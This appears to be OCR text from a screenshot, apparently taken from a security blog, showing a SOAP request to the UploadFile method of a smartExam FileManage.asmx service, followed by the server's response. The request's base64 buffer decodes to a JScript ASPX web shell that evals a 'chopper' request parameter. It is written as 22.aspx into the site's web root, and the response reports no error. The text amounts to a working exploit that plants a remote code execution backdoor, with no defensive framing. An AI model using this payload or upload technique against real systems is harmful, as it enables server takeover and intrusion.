 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: smartExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>IDwlQCBQYWdlIExhbmd1YWdlPSJKc2NyaXB0IiU+PCVldmFsKFJlcXVlc3QuSXRlbVsiY2hvcHBlciJd
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
AaronLuo's Blog from blog.bk3.info
Send